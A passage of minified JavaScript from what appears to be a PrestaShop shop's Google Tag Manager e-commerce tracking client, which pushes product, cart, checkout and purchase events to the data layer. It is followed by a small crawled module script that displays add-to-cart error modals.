                    this.sendPromotions.has(e) || this.sentPromotions.has(e) || this.sendPromotions.add(e)
                }
            }
        }
        sendItems() {
            return t = this, e = void 0, r = function*() {
                if (this.sendPromotions.size) {
                    const t = [];
                    for (const e of this.sendPromotions) {
                        const i = JSON.parse(e),
                            r = yield B.getDetailPromotionModel(i);
                        r && t.push(r)
                    }
                    this.trackingPlatform.promotionsList(t), this.sentPromotions = new Set([...Array.from(this.sentPromotions), ...Array.from(this.sendPromotions)]), this.sendPromotions.clear()
                }
            }, new((i = void 0) || (i = Promise))((function(n, s) {
                function a(t) {
                    try {
                        c(r.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(r.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(t) {
                    var e;
                    t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                        t(e)
                    }))).then(a, o)
                }
                c((r = r.apply(t, e || [])).next())
            }));
            var t, e, i, r
        }
    } {}
    class G extends K {
        getAllItemsList() {
            return [new $, new W]
        }
    }
    class X extends class {
        constructor() {
            this.actionTrackingEvents = [], this.dataTrackingEvents = [], this.trackingConfig = t.getContext().getTrackingConfig(), this.createPageEvents()
        }
        createPageEvents() {
            this.createAddToCartEvent(), this.createCartViewEvent(), this.createCategoryEvent(), this.createCheckoutEvent(), this.createCustomerLogin(), this.createCustomerSignUp(), this.createHomeEvent(), this.createOrderCompleteEvent(), this.createProductClickEvent(), this.createProductShareEvent(), this.createProductViewEvent(), this.createPromotionClickEvent(), this.createSearchEvent(), this.createViewItemsListEvent()
        }
        initPageEvents() {
            this.actionTrackingEvents.forEach((t => t.initEvent()))
        }
        initDataEvents(t) {
            t && this.dataTrackingEvents.forEach((e => e.initDataEvent(t)))
        }
    } {
        createAddToCartEvent() {
            this.actionTrackingEvents.push(new u)
        }
        createCartViewEvent() {
            if ("cart" === this.trackingConfig.context.page.controller_name) {
                const t = new l;
                this.actionTrackingEvents.push(t), this.dataTrackingEvents.push(t)
            }
        }
        createCategoryEvent() {
            "category" === this.trackingConfig.context.page.controller_name && this.actionTrackingEvents.push(new g)
        }
        createCheckoutEvent() {
            if (this.trackingConfig.context.page.controller_name === this.trackingConfig.context.tracking_module.checkout_module.controller) {
                const t = new j;
                this.actionTrackingEvents.push(t), this.dataTrackingEvents.push(t)
            }
        }
        createCustomerLogin() {
            this.trackingConfig.context.user.is_new_login && this.actionTrackingEvents.push(new I)
        }
        createCustomerSignUp() {
            this.trackingConfig.context.user.is_new_account && this.actionTrackingEvents.push(new M)
        }
        createHomeEvent() {
            this.actionTrackingEvents.push(new q)
        }
        createOrderCompleteEvent() {
            this.dataTrackingEvents.push(new H)
        }
        createProductClickEvent() {
            this.actionTrackingEvents.push(new N)
        }
        createProductShareEvent() {
            const t = new Q;
            this.actionTrackingEvents.push(t), "product" === this.trackingConfig.context.page.controller_name && this.dataTrackingEvents.push(t)
        }
        createProductViewEvent() {
            const t = new z;
            this.actionTrackingEvents.push(t), "product" === this.trackingConfig.context.page.controller_name && this.dataTrackingEvents.push(t)
        }
        createPromotionClickEvent() {
            this.actionTrackingEvents.push(new J)
        }
        createSearchEvent() {
            new RegExp("search").test(this.trackingConfig.context.page.controller_name) && this.actionTrackingEvents.push(new U)
        }
        createViewItemsListEvent() {
            this.actionTrackingEvents.push(new G)
        }
    }
    class Y {
        static getProductPosition(t, e) {
            let i = 0;
            const r = Y.getProductThemeData(t),
                n = JSON.stringify(r);
            return Object.prototype.hasOwnProperty.call(e, n) && (i = e[n]), i
        }
        static getProductAttribution(t, e) {
            let i = null;
            const r = Y.getProductThemeData(t),
                n = JSON.stringify(r);
            return Object.prototype.hasOwnProperty.call(e, n) && (i = e[n]), i
        }
        static getProductThemeData(t) {
            return {
                idProduct: t.id_product,
                idProductAttribute: t.id_attribute
            }
        }
    }
    class Z {
        static getCartProducts(t, e) {
            const i = [];
            return t.forEach((t => {
                const r = e.find((e => e.id_index === t.id_index));
                r && i.push(Z.getProductData(t, r.quantity))
            })), i
        }
        static getProductData(t, e, i, r) {
            const n = {
                attributes: t.attributes,
                category_path: t.category_path,
                condition: t.condition,
                ean: t.ean,
                id_attribute: t.id_attribute,
                id_category: t.id_category,
                id_index: t.id_index,
                id_manufacturer: t.id_manufacturer,
                id_product: t.id_product,
                is_available: t.is_available,
                isbn: t.isbn,
                manufacturer_name: t.manufacturer_name,
                name: t.name,
                mpn: t.mpn,
                price_sale: t.price_sale,
                price_main: t.price_main,
                price: t.price_main,
                price_main_tax_excl: t.price_main_tax_excl,
                price_sale_tax_excl: t.price_sale_tax_excl,
                price_discount: Z.getItemDiscount(t, !0),
                price_discount_tax_excl: Z.getItemDiscount(t),
                reference: t.reference,
                upc: t.upc
            };
            return e && (n.quantity = e), i && (n.list_name = i), r && (n.list_index = r), n
        }
        static getItemDiscount(t, e = !1) {
            let i = 0;
            const r = e ? t.price_main : t.price_main_tax_excl,
                n = e ? t.price_sale : t.price_sale_tax_excl;
            return r > n && (i = (Math.trunc(100 * r) - Math.trunc(100 * n)) / 100), i
        }
    }
    class tt {
        constructor() {
            this.layer = {}, this.trackingConfig = t.getContext().getTrackingConfig()
        }
        decorate() {
            return {
                common_model: this.layer
            }
        }
        initConfig() {
            return this.layer = {}, this.decorate()
        }
        homePageView() {
            return this.layer = {}, this.decorate()
        }
        categoryPageView() {
            return this.layer = {}, this.decorate()
        }
        productsList(t, e) {
            const i = [],
                r = this.trackingConfig.context.page.controller_name;
            return t.forEach((t => {
                const n = Y.getProductPosition(t, e);
                i.push(Z.getProductData(t, 0, r, n))
            })), this.layer = {
                items: i
            }, this.decorate()
        }
        productClick(t, e) {
            let i = 0,
                r = this.trackingConfig.context.page.controller_name;
            const n = Y.getProductAttribution(t, e),
                s = [];
            return n && (i = n.productPosition, r = n.productList), s.push(Z.getProductData(t, 0, r, i)), this.layer = {
                items: s
            }, this.decorate()
        }
        productView(t) {
            const e = [];
            return e.push(Z.getProductData(t)), this.layer = {
                items: e
            }, this.decorate()
        }
        productShare(t, e) {
            const i = [];
            return i.push(Z.getProductData(t)), this.layer = {
                items: i,
                parameters: {
                    method: e
                }
            }, this.decorate()
        }
        addToCart(t, e) {
            const i = [];
            return i.push(Z.getProductData(t, e)), this.layer = {
                items: i
            }, this.decorate()
        }
        removeFromCart(t, e) {
            const i = [];
            return i.push(Z.getProductData(t, e)), this.layer = {
                items: i
            }, this.decorate()
        }
        cartView(t, e) {
            const i = Z.getCartProducts(t, e);
            return this.layer = {
                items: i
            }, this.decorate()
        }
        checkoutProgress(t, e, i) {
            const r = Z.getCartProducts(t, e);
            return this.layer = {
                items: r,
                checkout: {
                    step: i
                }
            }, this.decorate()
        }
        checkoutOption(t, e, i, r, n) {
            return this.layer = {
                checkout: {
                    step: i,
                    option_type: t,
                    option_value: e
                }
            }, r && n && (this.layer.items = Z.getCartProducts(r, n)), this.decorate()
        }
        orderComplete(t, e, i) {
            const r = Z.getCartProducts(e, i),
                n = Object.assign({}, t);
            return this.layer = {
                items: r,
                order: n
            }, this.decorate()
        }
        promotionsList(t) {
            const e = [];
            return t.forEach((t => {
                const i = Object.assign(Object.assign({}, t.promotion_params), t.promotion_item);
                e.push(i)
            })), this.layer = {
                items: e
            }, this.decorate()
        }
        promotionClick(t) {
            return this.layer = {
                items: [Object.assign(Object.assign({}, t.promotion_params), t.promotion_item)]
            }, this.decorate()
        }
        searchPageView() {
            return this.layer = {}, this.decorate()
        }
        customerLogin() {
            return this.layer = {}, this.decorate()
        }
        customerSignUp() {
            return this.layer = {}, this.decorate()
        }
        resetLayer() {
            return this.layer = {
                items: void 0,
                parameters: void 0
            }, this.decorate()
        }
    }
    class et {
        constructor(e) {
            this.eventLayer = e, this.layer = {}, this.eventTimeout = 300, this.trackingConfig = t.getContext().getTrackingConfig()
        }
        resetLayer() {
            return this.layer.event = "reset_common_model", Object.assign(Object.assign({}, this.layer), this.eventLayer.resetLayer())
        }
        initConfig() {
            return this.layer = {
                config: this.getConfigData(),
                context: this.getContextData()
            }, Object.assign(Object.assign({}, this.layer), this.eventLayer.initConfig())
        }
        getConfigData() {
            return {
                bing: this.trackingConfig.bing,
                criteo: this.trackingConfig.criteo,
                facebook: this.trackingConfig.facebook,
                ga4: this.trackingConfig.ga4,
                gads: this.trackingConfig.gads,
                gfeeds: this.trackingConfig.gfeeds,
                pinterest: this.trackingConfig.pinterest,
                twitter: this.trackingConfig.twitter,
                tiktok: this.trackingConfig.tiktok
            }
        }
        getContextData() {
            return {
                browser: Object.assign(Object.assign({}, this.trackingConfig.context.browser), {
                    user_agent: navigator.userAgent,
                    navigator_lang: navigator.language
                }),
                page: {
                    controller_name: this.trackingConfig.context.page.controller_name,
                    category: this.trackingConfig.context.page.category,
                    search_term: this.trackingConfig.context.page.search_term
                },
                localization: this.trackingConfig.context.localization,
                shop: this.trackingConfig.context.shop,
                user: this.trackingConfig.context.user
            }
        }
        homePageView() {
            return this.setEventModel("view_home"), Object.assign(Object.assign({}, this.layer), this.eventLayer.homePageView())
        }
        categoryPageView() {
            return this.setEventModel("view_category"), Object.assign(Object.assign({}, this.layer), this.eventLayer.categoryPageView())
        }
        searchPageView() {
            return this.setEventModel("view_search"), Object.assign(Object.assign({}, this.layer), this.eventLayer.searchPageView())
        }
        productsList(t, e) {
            return this.setEventModel("view_product_list"), Object.assign(Object.assign({}, this.layer), this.eventLayer.productsList(t, e))
        }
        productClick(t, e) {
            return this.setEventModel("product_click"), Object.assign(Object.assign({}, this.layer), this.eventLayer.productClick(t, e))
        }
        productView(t) {
            return this.setEventModel("view_product"), Object.assign(Object.assign({}, this.layer), this.eventLayer.productView(t))
        }
        productShare(t, e) {
            return this.setEventModel("share_product"), Object.assign(Object.assign({}, this.layer), this.eventLayer.productShare(t, e))
        }
        addToCart(t, e) {
            return this.setEventModel("add_to_cart"), Object.assign(Object.assign({}, this.layer), this.eventLayer.addToCart(t, e))
        }
        removeFromCart(t, e) {
            return this.setEventModel("remove_from_cart"), Object.assign(Object.assign({}, this.layer), this.eventLayer.removeFromCart(t, e))
        }
        cartView(t, e) {
            return this.setEventModel("view_cart"), Object.assign(Object.assign({}, this.layer), this.eventLayer.cartView(t, e))
        }
        checkoutProgress(t, e, i) {
            return this.setEventModel("checkout_progress"), Object.assign(Object.assign({}, this.layer), this.eventLayer.checkoutProgress(t, e, i))
        }
        checkoutOption(t, e, i, r, n) {
            return this.setEventModel("checkout_option"), Object.assign(Object.assign({}, this.layer), this.eventLayer.checkoutOption(t, e, i, r, n))
        }
        orderComplete(t, e, i, r, n) {
            return this.setEventModel("purchase"), this.layer.context = this.getContextData(), this.layer.context.user = r, Object.assign(Object.assign(Object.assign({}, this.layer), this.eventLayer.orderComplete(t, e, i, r)), {
                eventCallback: (...e) => {
                    this.trackingConfig && e[0] === this.trackingConfig.gtm.tracking_id && n(t)
                },
                eventTimeout: this.eventTimeout
            })
        }
        promotionsList(t) {
            return this.setEventModel("view_promotion_list"), Object.assign(Object.assign({}, this.layer), this.eventLayer.promotionsList(t))
        }
        promotionClick(t) {
            return this.setEventModel("promotion_click"), Object.assign(Object.assign({}, this.layer), this.eventLayer.promotionClick(t))
        }
        customerSignUp() {
            return this.setEventModel("customer_sign_up"), Object.assign(Object.assign({}, this.layer), this.eventLayer.customerSignUp())
        }
        customerLogin() {
            return this.setEventModel("customer_login"), Object.assign(Object.assign({}, this.layer), this.eventLayer.customerLogin())
        }
        setEventModel(t) {
            this.layer = {
                event: t
            }
        }
    }
    class it {
        constructor() {
            const t = new tt;
            this.dataLayerComponent = new et(t)
        }
    }
    class rt {
        constructor() {
            this.dataLayer = {}, this.trackingConfig = t.getContext().getTrackingConfig(), this.dataLayerComponent = (new it).dataLayerComponent
        }
        isAvailable() {
            return Boolean(this.getTrackingId() && Object.prototype.hasOwnProperty.call(window, "google_tag_manager"))
        }
        getScriptURL() {
            return this.trackingConfig.gtm.server_url || "https://www.googletagmanager.com/gtm.js"
        }
        getTrackingId() {
            return this.trackingConfig.gtm.tracking_id
        }
        initConfig() {
            this.dataLayer = this.dataLayerComponent.initConfig(), this.pushDataLayer()
        }
        pushDataLayer() {
            window.dataLayer = window.dataLayer || [], window.dataLayer.push(this.dataLayer), this.resetDataLayer()
        }
        resetDataLayer() {
            this.dataLayer = {}
        }
        initScripts() {
            this.addGTMScript()
        }
        addGTMScript() {
            const t = document.createElement("script");
            t.innerText = `\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                '${this.getScriptURL()}?id='+i+dl;f.parentNode.insertBefore(j,f);\n            })(window, document, 'script', 'dataLayer', '${this.getTrackingId()}');\n        `, document.head.appendChild(t)
        }
        homePageView() {
            this.dataLayer = this.dataLayerComponent.homePageView(), this.pushDataLayer()
        }
        categoryPageView() {
            this.dataLayer = this.dataLayerComponent.categoryPageView(), this.pushDataLayer()
        }
        searchPageView() {
            this.dataLayer = this.dataLayerComponent.searchPageView(), this.pushDataLayer()
        }
        productShare(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.productShare(t, e), this.pushDataLayer()
        }
        customerSignUp() {
            this.dataLayer = this.dataLayerComponent.customerSignUp(), this.pushDataLayer()
        }
        customerLogin() {
            this.dataLayer = this.dataLayerComponent.customerLogin(), this.pushDataLayer()
        }
        productsList(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.productsList(t, e), this.pushDataLayer()
        }
        productClick(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.productClick(t, e), this.pushDataLayer()
        }
        productView(t) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.productView(t), this.pushDataLayer()
        }
        addToCart(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.addToCart(t, e), this.pushDataLayer()
        }
        removeFromCart(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.removeFromCart(t, e), this.pushDataLayer()
        }
        cartView(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.cartView(t, e), this.pushDataLayer()
        }
        checkoutProgress(t, e, i) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.checkoutProgress(t, e, i), this.pushDataLayer()
        }
        checkoutOption(t, e, i, r, n) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.checkoutOption(t, e, i, r, n), this.pushDataLayer()
        }
        orderComplete(t, e, i, r, n) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.orderComplete(t, e, i, r, n), this.pushDataLayer()
        }
        promotionsList(t) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.promotionsList(t), this.pushDataLayer()
        }
        promotionClick(t) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.promotionClick(t), this.pushDataLayer()
        }
        resetLayer() {
            this.dataLayer = this.dataLayerComponent.resetLayer(), this.pushDataLayer()
        }
    }
    Object.hasOwnProperty.call(window, "RCPGTMClient") || (window.RCPGTMClient = new class extends class {
        constructor() {
            this.errorLog = [], this.context = t.getContext(), this.trackingConfig = s.getTemplateData(this.getTrackingConfigNode()), this.context.setTrackingConfig(this.trackingConfig), this.sessionStorage = new n, this.context.setSessionStorage(this.sessionStorage)
        }
    } {
        constructor() {
            super(), this.trackingConfig && this.sessionStorage && (this.gtm = new rt, this.context.setTrackingPlatform(this.gtm), this.optimize = new a, this.eventManager = class {
                static getEventFactory() {
                    switch (t.getContext().getTrackingConfig().context.tracking_module.service_version) {
                        case "7":
                        case "8":
                            return new X;
                        default:
                            throw Error("Unable to load event manager")
                    }
                }
            }.getEventFactory(), this.init())
        }
        getTrackingConfigNode() {
            return "#js-rcpgtm-tracking-config"
        }
        getTrackingDataNode() {
            return "#js-rcpgtm-tracking-data"
        }
        init() {
            this.initTracking(), this.initEvents()
        }
        initTracking() {
            var t, e, i;
            null === (t = this.gtm) || void 0 === t || t.initConfig(), null === (e = this.optimize) || void 0 === e || e.initScripts(), null === (i = this.gtm) || void 0 === i || i.initScripts()
        }
        initEvents() {
            this.eventManager && ("loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this.eventManager.initPageEvents.bind(this.eventManager), !1) : this.eventManager.initPageEvents(), "complete" !== document.readyState ? window.addEventListener("load", this.initTrackingDataEvents.bind(this), !1) : this.initTrackingDataEvents())
        }
        initTrackingDataEvents() {
            this.trackingData = s.getTemplateData(this.getTrackingDataNode()), this.context.setTrackingData(this.trackingData), Object.keys(this.trackingData).length && this.sessionStorage && this.eventManager && (this.sessionStorage.initTrackingData(this.trackingData), this.eventManager.initDataEvents(this.trackingData))
        }
    })
})();

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/pm_advancedpack/views/js/global-17.js
body_size: 31
content:
var ap5GlobalPlugin={debug:!1,log:function(o){ap5GlobalPlugin.debug&&console.log(new Date().toUTCString()+" - "+o)},displayErrors:function(o){if(o.hasError){var e="";for(error in o.errors)e+=$("<div />").html(o.errors[error]).text()+"\n";$.prototype.modal?$('<div class="modal fade"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-danger">'+ap5_modalErrorTitle+'</h5></div><div class="modal-body"><p>'+e+'</p></div><div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">'+ap5_modalErrorClose+"</button></div></div></div></div>").modal("show"):alert(e)}}};prestashop.on("handleError",function(o){"object"==typeof o&&"string"==typeof o.eventType&&"addProductToCart"==o.eventType&&"object"==typeof o.resp&&"object"==typeof o.resp.responseJSON&&"boolean"==typeof o.resp.responseJSON.from_AP5&&"boolean"==typeof o.resp.responseJSON.hasError&&ap5GlobalPlugin.displayErrors(o.resp.responseJSON)});